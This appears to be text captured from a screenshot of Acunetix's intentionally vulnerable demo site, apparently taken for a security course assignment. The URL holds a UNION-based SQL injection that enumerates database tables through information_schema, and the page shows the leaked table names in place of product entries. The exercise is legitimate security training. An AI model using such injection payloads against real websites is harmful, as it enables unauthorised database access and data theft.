 VPN
testphp.vulnweb.com/listproducts.php?cat=2%20union%20select%20all%201,2,3,4,5,6,table_name,8,9,10,11%20from%20information_schema.tables%20where%20table_sch
ritishzalke/pixels_rit...
1st Assignment - G...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
artists
2
painted by: 9
comment on this picture
carts
2
painted by: 9
comment on this picture
categ
2
painted by: 9